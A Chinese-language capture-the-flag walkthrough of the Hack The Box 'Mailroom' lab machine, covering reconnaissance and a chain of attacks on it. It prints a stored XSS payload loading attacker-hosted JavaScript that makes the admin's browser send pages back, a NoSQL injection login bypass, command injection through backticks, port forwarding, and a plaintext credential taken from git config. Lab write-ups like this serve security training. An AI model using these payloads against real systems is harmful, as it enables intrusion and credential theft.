基本信息
- https://app.hackthebox.com/machines/Mailroom
- 10.10.11.209

端口扫描
22和80:
1 | nmap -sC -sV -Pn 10.10.11.209 |
80

物流服务,页面底部可以得到域名 mailroom.htb:
子域名扫描
添加hosts后扫描子域名,得到git:
1 | 10.10.11.209 mailroom.htb |
git.mailroom.htb
同样添加hosts后访问,是一个gitea:
gitea
没开注册,但探索里能直接访问一个repo:

auth.php
查看代码,auth里可以知道用了mongo,并且得到另一个开了2FA的子域名:
1 | $client = new MongoDB\Client("mongodb://mongodb:27017"); // Connect to the MongoDB database |
staff-review-panel
添加hosts尝试外部访问,403:
inspect.php


查看inspect.php发现直接使用shell_exec,对可控的inquiry_id存在一些过滤,但注意没有过滤掉反引号:
XSS

简单测试功能,发现contact存在XSS:

staff-review-panel
那就可以尝试通过XSS让管理员去访问staff-review-panel,把结果发送给我们:
1 | email=miao%40miao.com&title=miao&message=<script+src%3d"http%3a//10.10.14.4/miao.js"></script> |
但还是需要登录的:

nosql注入

利用XSS去打auth.php尝试进行nosql注入,但注入成功后提示2FA在邮件里,所以还是要一步步来最终得到账号密码:
1 | email[$ne]=1&password[$ne]=1 |

miao.js
1 | var url = "http://staff-review-panel.mailroom.htb/index.php"; |
auth.js
1 | var url = "http://staff-review-panel.mailroom.htb/auth.php"; |
命令注入
得到的账号密码可以ssh登录,但还没到user,但已经可以读邮件获取staff-review-panel认证链接:



转发本地80端口出来,使用邮件里的2FA链接访问认证后的staff-review-panel,利用inspect.php的命令注入,得到www-data shell
1 | sudo ssh tristan@10.10.11.209 -L 80:127.0.0.1:80 |

git config里得到matthew账号密码,但并不能直接ssh登录:
1 | url = http://matthew:HueLover83%23@gitea:3000/matthew/staffroom.git |

user flag
tristan用户SSH session里,使用得到的matthew账号密码su切过去,得到user flag:
1 | matthew |
提权信息
matthew用户目录里发现trista有读权限的personal.kdbx,下载到本地:
1 | scp tristan@10.10.11.209:/home/matthew/personal.kdbx . |
